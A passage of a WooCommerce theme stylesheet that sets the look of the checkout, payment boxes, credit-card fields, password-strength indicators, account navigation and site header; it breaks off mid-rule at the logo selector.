.woocommerce-checkout #order_review .cart-subtotal th,
.woocommerce-checkout #order_review .cart-subtotal td,
.woocommerce-checkout #order_review .order-total th,
.woocommerce-checkout #order_review .order-total td,
.woocommerce-address-fields #order_review .cart-subtotal th,
.woocommerce-address-fields #order_review .cart-subtotal td,
.woocommerce-address-fields #order_review .order-total th,
.woocommerce-address-fields #order_review .order-total td {
	color: #424242
}

.woocommerce-checkout .woocommerce-order .success-error span,
.woocommerce-address-fields .woocommerce-order .success-error span {
	padding: 3rem;
	display: inline-block;
	border-radius: 50%;
	font-size: 4rem;
	border: 2px solid #333
}

.woocommerce-checkout .woocommerce-order .success-error span.ti-check,
.woocommerce-address-fields .woocommerce-order .success-error span.ti-check {
	border-color: #24a74c;
	color: #24a74c
}

.woocommerce-checkout .woocommerce-order .success-error span.ti-alert,
.woocommerce-address-fields .woocommerce-order .success-error span.ti-alert {
	border-color: #e82c2c;
	color: #e82c2c
}

.woocommerce-checkout #customer_details,
.woocommerce-checkout .woocommerce-checkout-review-order-wrapper,
.woocommerce-checkout .woocommerce-checkout-payment,
.woocommerce-address-fields #customer_details,
.woocommerce-address-fields .woocommerce-checkout-review-order-wrapper,
.woocommerce-address-fields .woocommerce-checkout-payment {
	border: 1px solid #dbdbdb;
	background-color: #FFF;
	padding: 12px 28px 28px
}

.woocommerce-checkout #customer_details h3,
.woocommerce-checkout .woocommerce-checkout-review-order-wrapper h3,
.woocommerce-checkout .woocommerce-checkout-payment h3,
.woocommerce-address-fields #customer_details h3,
.woocommerce-address-fields .woocommerce-checkout-review-order-wrapper h3,
.woocommerce-address-fields .woocommerce-checkout-payment h3 {
	margin-top: 0
}

.woocommerce-checkout .woocommerce-checkout-review-order-wrapper,
.woocommerce-address-fields .woocommerce-checkout-review-order-wrapper {
	background-color: #f9f9f9
}

.woocommerce-checkout .woocommerce-checkout-review-order-table td:last-child,
.woocommerce-checkout .woocommerce-checkout-review-order-table th:last-child,
.woocommerce-address-fields .woocommerce-checkout-review-order-table td:last-child,
.woocommerce-address-fields .woocommerce-checkout-review-order-table th:last-child {
	text-align: right;
	padding-right: 12px
}

.woocommerce-checkout .woocommerce-checkout-review-order-table td:first-child,
.woocommerce-checkout .woocommerce-checkout-review-order-table th:first-child,
.woocommerce-address-fields .woocommerce-checkout-review-order-table td:first-child,
.woocommerce-address-fields .woocommerce-checkout-review-order-table th:first-child {
	padding-left: 12px
}

.woocommerce-checkout #payment,
.woocommerce-address-fields #payment {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: 100%;
	max-width: 100%
}

.woocommerce-checkout #payment,
.woocommerce-checkout .woocommerce-cart #payment,
.woocommerce-checkout .woocommerce-checkout #payment,
.woocommerce-address-fields #payment,
.woocommerce-address-fields .woocommerce-cart #payment,
.woocommerce-address-fields .woocommerce-checkout #payment {
	background: #ebe9eb;
	border-radius: 5px
}

.woocommerce-checkout #payment ul.payment_methods,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods,
.woocommerce-address-fields #payment ul.payment_methods,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods {
	text-align: left;
	padding: 1em;
	border-bottom: 1px solid #d3ced2;
	margin: 0;
	list-style: none outside
}

.woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-checkout #payment ul.payment_methods::before,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods::after,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods::before,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods::before,
.woocommerce-address-fields #payment ul.payment_methods::after,
.woocommerce-address-fields #payment ul.payment_methods::before,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods::after,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods::before,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods::before {
	content: ' ';
	display: table
}

.woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods::after,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-address-fields #payment ul.payment_methods::after,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods::after,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods::after {
	clear: both
}

.woocommerce-checkout #payment ul.payment_methods li,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li,
.woocommerce-address-fields #payment ul.payment_methods li,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li {
	line-height: 2;
	text-align: left;
	margin: 0;
	font-weight: 400
}

.woocommerce-checkout #payment ul.payment_methods li input,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li input,
.woocommerce-address-fields #payment ul.payment_methods li input,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li input {
	margin: 0 1em 0 0
}

.woocommerce-checkout #payment ul.payment_methods li img,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li img,
.woocommerce-address-fields #payment ul.payment_methods li img,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li img {
	vertical-align: middle;
	margin: -2px 0 0 .5em;
	padding: 0;
	position: relative;
	-webkit-box-shadow: none;
	box-shadow: none
}

.woocommerce-checkout #payment ul.payment_methods li img+img,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li img+img,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li img+img,
.woocommerce-address-fields #payment ul.payment_methods li img+img,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li img+img,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li img+img {
	margin-left: 2px
}

.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-address-fields #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before {
	content: ' ';
	display: table
}

.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after {
	clear: both
}

.woocommerce-checkout #payment div.form-row,
.woocommerce-checkout .woocommerce-cart #payment div.form-row,
.woocommerce-checkout .woocommerce-checkout #payment div.form-row,
.woocommerce-address-fields #payment div.form-row,
.woocommerce-address-fields .woocommerce-cart #payment div.form-row,
.woocommerce-address-fields .woocommerce-checkout #payment div.form-row {
	padding: 1em
}

.woocommerce-checkout #payment div.payment_box,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box,
.woocommerce-address-fields #payment div.payment_box,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box {
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	padding: 1em;
	margin: 1em 0;
	font-size: .92em;
	border-radius: 2px;
	line-height: 1.5;
	background-color: #dfdcde;
	color: #515151
}

.woocommerce-checkout #payment div.payment_box input.input-text,
.woocommerce-checkout #payment div.payment_box textarea,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box input.input-text,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box textarea,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box input.input-text,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box textarea,
.woocommerce-address-fields #payment div.payment_box input.input-text,
.woocommerce-address-fields #payment div.payment_box textarea,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box input.input-text,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box textarea,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box input.input-text,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box textarea {
	border-color: #c7c1c6;
	border-top-color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-address-fields #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box :-moz-placeholder,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box :-moz-placeholder,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box :-moz-placeholder,
.woocommerce-address-fields #payment div.payment_box :-moz-placeholder,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box :-moz-placeholder,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box :-moz-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box :-ms-input-placeholder,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box :-ms-input-placeholder,
.woocommerce-address-fields #payment div.payment_box :-ms-input-placeholder,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box :-ms-input-placeholder,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box :-ms-input-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods {
	list-style: none outside;
	margin: 0
}

.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token {
	margin: 0 0 .5em
}

.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label {
	cursor: pointer
}

.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput {
	vertical-align: middle;
	margin: -3px 1em 0 0;
	position: relative
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .wc-credit-card-form,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .wc-credit-card-form,
.woocommerce-address-fields #payment div.payment_box .wc-credit-card-form,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .wc-credit-card-form,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .wc-credit-card-form {
	border: 0;
	padding: 0;
	margin: 1em 0 0
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-address-fields #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-address-fields #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-address-fields #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number {
	font-size: 1.5em;
	padding: 8px;
	background-repeat: no-repeat;
	background-position: right .618em center;
	background-size: 32px 20px
}

.woocommerce-checkout #payment div.payment_box span.help,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box span.help,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box span.help,
.woocommerce-address-fields #payment div.payment_box span.help,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box span.help,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box span.help {
	font-size: .857em;
	color: #777;
	font-weight: 400
}

.woocommerce-checkout #payment div.payment_box .form-row,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .form-row,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .form-row,
.woocommerce-address-fields #payment div.payment_box .form-row,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .form-row,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .form-row {
	margin: 0 0 1em
}

.woocommerce-checkout #payment div.payment_box p:last-child,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box p:last-child,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box p:last-child,
.woocommerce-address-fields #payment div.payment_box p:last-child,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box p:last-child,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box p:last-child {
	margin-bottom: 0
}

.woocommerce-checkout #payment div.payment_box::before,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box::before,
.woocommerce-address-fields #payment div.payment_box::before,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box::before,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box::before {
	content: '';
	display: block;
	border: 1em solid #dfdcde;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	position: absolute;
	top: -.75em;
	left: 0;
	margin: -1em 0 0 2em
}

.woocommerce-checkout #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout .woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout .woocommerce-checkout #payment .payment_method_paypal .about_paypal,
.woocommerce-address-fields #payment .payment_method_paypal .about_paypal,
.woocommerce-address-fields .woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-address-fields .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	float: right;
	line-height: 52px;
	font-size: .83em
}

.woocommerce-checkout #payment .payment_method_paypal img,
.woocommerce-checkout .woocommerce-cart #payment .payment_method_paypal img,
.woocommerce-checkout .woocommerce-checkout #payment .payment_method_paypal img,
.woocommerce-address-fields #payment .payment_method_paypal img,
.woocommerce-address-fields .woocommerce-cart #payment .payment_method_paypal img,
.woocommerce-address-fields .woocommerce-checkout #payment .payment_method_paypal img {
	max-height: 52px;
	vertical-align: middle
}

.woocommerce-checkout .radio:before,
.woocommerce-checkout .checkbox:before,
.woocommerce-address-fields .radio:before,
.woocommerce-address-fields .checkbox:before {
	top: 12px
}

.woocommerce-checkout .radio input[type=radio]:checked+.radio__label:before,
.woocommerce-address-fields .radio input[type=radio]:checked+.radio__label:before {
	top: 12px
}

.woocommerce-checkout .radio__label:after,
.woocommerce-checkout .checkbox__label:after,
.woocommerce-address-fields .radio__label:after,
.woocommerce-address-fields .checkbox__label:after {
	top: 12px
}

span.select2-selection__rendered {
	font-size: .75rem;
	padding: 5px 12px
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 26px;
	position: absolute;
	top: 1px;
	right: 1px;
	width: 20px;
	padding: 6px 0
}

.select2-container--default .select2-selection--single {
	border: 1px solid #d4d4d4;
	height: 40px
}

.woocommerce-terms-and-conditions {
	border: 1px solid rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	background: rgba(0, 0, 0, 0.05)
}

.woocommerce-password-strength {
	text-align: center;
	font-weight: 400;
	padding: 3px .5em;
	font-size: .8rem;
	border: 1px solid
}

.woocommerce-password-strength.strong {
	background-color: #c1e1b9;
	border-color: #83c373
}

.woocommerce-password-strength.short {
	background-color: #f1adad;
	border-color: #e35b5b
}

.woocommerce-password-strength.bad {
	background-color: #fbc5a9;
	border-color: #f78b53
}

.woocommerce-password-strength.good {
	background-color: #ffe399;
	border-color: #ffc733
}

.woocommerce-password-hint {
	margin: .5em 0 0;
	display: block;
	font-size: .8rem
}

.woocommerce-checkout .woocommerce .blockUI.blockOverlay:after {
	content: 'Please wait...';
	font-size: 14px;
	font-weight: 800;
	font-family: "aktiv-grotesk-condensed", Arial, Sans-Serif !important;
	text-align: center;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	padding-top: 60px
}

.woocommerce-checkout .woocommerce .blockUI.blockOverlay:before {
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 60px;
	height: 60px;
	background-size: cover;
	background-image: url("./assets/img/securelock.gif");
	opacity: 1 !important;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%)
}

.woocommerce-checkout .woocommerce .blockUI.blockOverlay {
	position: absolute !important;
	top: 0 !important;
	left: 0 !important;
	height: 100% !important;
	width: 100% !important;
	z-index: 999 !important;
	background-color: #fff !important;
	background-color: rgba(255, 255, 255, 0.71) !important;
	cursor: progress !important;
	opacity: 1 !important
}

.woocommerce-checkout #order_review~.blockUI.blockOverlay {
	position: fixed !important
}

.woocommerce-checkout #order_review~.blockUI.blockOverlay:after {
	position: fixed !important
}

.woocommerce-checkout #order_review~.blockUI.blockOverlay:before {
	position: fixed !important
}

.woocommerce-checkout form.checkout_coupon {
	padding: 1rem;
	border: 1px solid #dcdcdc;
	margin-top: -1rem
}

.woocommerce-checkout form.checkout_coupon p.form-row.form-row-last {
	margin: 0
}

.woocommerce-checkout form.woocommerce-form-login.login {
	padding: 1rem;
	border: 1px solid #dcdcdc;
	margin-top: -1rem;
	max-width: 100%;
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit
}

.woocommerce-checkout form.woocommerce-form-login.login .form-row-first {
	padding: 0
}

nav.woocommerce-MyAccount-navigation ul {
	list-style-type: none;
	padding-left: 0;
	max-width: 200px;
	font-size: 17px;
	line-height: 26px
}

nav.woocommerce-MyAccount-navigation ul li a {
	padding: 8px 20px 8px 10px;
	display: block;
	background-color: rgba(0, 0, 0, 0.05);
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	font-size: 14px;
	-webkit-transition: all .16s ease-in-out;
	-moz-transition: all .16s ease-in-out;
	transition: all .16s ease-in-out;
	background-color: rgba(0, 0, 0, 0.07)
}

nav.woocommerce-MyAccount-navigation ul li a:hover {
	border-left: 4px solid #eb5d01
}

nav.woocommerce-MyAccount-navigation ul li.is-active a {
	background-color: #f6921d
}

nav.woocommerce-MyAccount-navigation ul li.is-active a {
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	cursor: default;
	border-left: 3px solid #eb5d01
}

.woocommerce-MyAccount-navigation-link {
	margin: 0;
	display: block
}

.woocommerce-MyAccount-navigation-link a:before {
	font-family: themify;
	padding-right: 9px;
	margin-right: 9px;
	font-size: 16px;
	vertical-align: -3px;
	border-right: 1px solid rgba(103, 103, 103, 0.4)
}

.woocommerce-MyAccount-navigation-link.is-active a:before {
	border-right: 1px solid rgba(255, 255, 255, 0.4)
}

.woocommerce-MyAccount-navigation-link--dashboard>a:before {
	content: "\e6aa";
	z-index: 10
}

.woocommerce-MyAccount-navigation-link--orders>a:before {
	content: "\e60e"
}

.woocommerce-MyAccount-navigation-link--downloads>a:before {
	content: "\e632"
}

.woocommerce-MyAccount-navigation-link--edit-address>a:before {
	content: "\e6c7"
}

.woocommerce-MyAccount-navigation-link--payment-methods>a:before {
	content: "\e721"
}

.woocommerce-MyAccount-navigation-link--edit-account>a:before {
	content: "\e602"
}

.woocommerce-MyAccount-navigation-link--appointments>a:before {
	content: "\e6b6"
}

.woocommerce-MyAccount-navigation-link--customer-logout>a:before {
	content: "\e679"
}

.woocommerce-MyAccount-navigation-link--tinv_wishlist>a:before {
	content: "\e634"
}

.woocommerce-account .woocommerce-MyAccount-content {
	padding: 1rem;
	border: 1px solid #e0e0e0
}

.woocommerce-account .woocommerce-MyAccount-content p {
	margin-bottom: 8px
}

.woocommerce-account .woocommerce-MyAccount-content .tab-title {
	margin: 0 -1rem;
	padding: 0 1rem;
	border-bottom: 1px solid #e0e0e0;
	margin-bottom: 2rem
}

.woocommerce-account .woocommerce-MyAccount-content .tab-title h2 {
	margin-bottom: 10px;
	font-weight: 300;
	line-height: 1.0
}

.woocommerce-address-fields__field-wrapper {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-box;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	-webkit-flex-direction: row;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	flex-direction: row;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap
}

.woocommerce-Addresses .woocommerce-Address-title h3,
.woocommerce-columns--addresses .woocommerce-Address-title h3,
.addresses .woocommerce-Address-title h3 {
	display: inline-block;
	margin-bottom: 10px;
	margin-top: 1.2rem
}

.woocommerce-Addresses .woocommerce-Address-title .edit,
.woocommerce-columns--addresses .woocommerce-Address-title .edit,
.addresses .woocommerce-Address-title .edit {
	margin-left: 8px
}

.woocommerce-Addresses address,
.woocommerce-columns--addresses address,
.addresses address {
	border: 2px dashed #d2d2d2;
	border-radius: 6px;
	background-color: #f5f5f5;
	font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
	padding: .6rem 1rem;
	font-style: normal;
	font-size: 12px
}

.woocommerce-EditAccountForm {
	max-width: 30rem;
	margin: 0 auto
}

.top-bar {
	background-color: #f6921d;
	color: #fff
}

.top-bar .container {
	max-width: 1360px;
	padding: .5em;
	position: relative
}

.top-bar p,
.top-bar span {
	color: #fff;
	font-size: .72rem;
	font-weight: 500
}

.top-bar p {
	margin: 0;
	display: inline-block;
	max-width: 100%
}

.top-bar a {
	color: #fff;
	text-decoration: underline
}

.top-bar a a:focus,
.top-bar a a:active,
.top-bar a a:visited,
.top-bar a a:visited:hover {
	color: #fff
}

.site-header {
	z-index: 900;
	background-color: #fff;
	padding: 0 .5rem;
	position: absolute;
	width: 100%;
	top: 0;
	left: 0
}

.site-header>.container {
	max-width: 1360px
}

.site-header .header-wrapper {
	-js-display: flex;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -webkit-box;
	display: -moz-box;
	display: flex;
	-webkit-flex-flow: row nowrap;
	-ms-flex-flow: row nowrap;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	flex-flow: row nowrap;
	-webkit-align-items: center;
	-ms-flex-align: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	align-items: center;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	justify-content: space-between;
	padding-top: .3rem
}

.site-header .header-side_left,
.site-header .header-side_right {
	-webkit-flex: 0 1 auto;
	-ms-flex: 0 1 auto;
	-webkit-box-flex: 0;
	-moz-box-flex: 0;
	flex: 0 1 auto;
	height: 100%
}

.site-header .site-branding {
	text-align: left;
	display: inline-block;
	vertical-align: calc(50% - 5px);
}

.site-header .site-branding .logo {
